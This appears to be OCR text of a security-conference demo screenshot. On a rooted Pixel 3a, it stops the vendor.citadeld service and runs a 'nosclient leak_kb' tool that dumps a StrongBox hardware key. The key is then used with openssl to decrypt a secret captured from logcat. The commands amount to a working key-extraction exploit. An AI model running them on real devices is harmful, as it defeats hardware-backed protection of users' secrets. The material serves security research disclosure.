 maxime@qb-laptop1:~
maxime@qb-laptop1:~ 136x17
maxime@qb-laptop1 ~ echo YgMB5TqKvDvSKl/pMrrYvw== | |base64 -d|xxd -p
zsh: parse error near `|'
maxime@qb-laptop1 ~ echo YgMB5TqKvDvSKl/pMrrYvw== | base64 -d|xxd -p
620301e53a8abc3bd22a5fe932bad8bf
maxime@qb-laptop1 ~ echo 42 a6 96 8e c3 03 24 fb c6 b5 24 62 66 87 1e 07 | tr -d ' '
42a6968ec30324fbc6b5246266871e07
maxime@qb-laptop1 ~ echo XYAm314EfmUGup3lrJ8zlg== | openssl enc -d -a -aes-128-cbc -iv 620301e53a8 c30
324fbc6b5246266871e07
bhusa secret%
maxime@qb-laptop1 ~
adb shell 136x17
maxime@qb-laptop1 ~ # adb shell; getprop | grep security_patch; su; cd /data/local/tmp; logcat |
maxime@qb-laptop1 ~ adb shell
sargo:/ $ su
sargo:/ # cd /data/local/tmp
sargo:/data/local/tmp # logcat | grep qb_demo
08-12 00:48:01.446 9329 9329 D qb_demo : Ciphertext: XYAm314EfmUGup3lrJ8zlg==
08-12 00:48:01.446 9329 9329 D qb_demo : IV: YgMB5TqKvDvSKl/pMrrYvw==
^C
130|sargo:/data/local/tmp # stop vendor.citadeld
sargo:/data/local/tmp # ./nosclient leak_kb
- Key name: strongbox (size: 128)
sargo:/data/local/tmp # ./nosclient leak_kb -k strongbox
42 a6 96 8e c3 03 24 fb c6 b5 24 62 66 87 1e 07
sargo:/data/local/tmp #
Pixel 3a
12:50
DemoKeystore
bhusa secret
ENCRYPT SECRET
Ciphertext=XYAm314EfmU
Gup3lrJ8zlg==
IV=YgMB5TqKvDvSKl/
pMrrYvw==
DECRYPT SECRET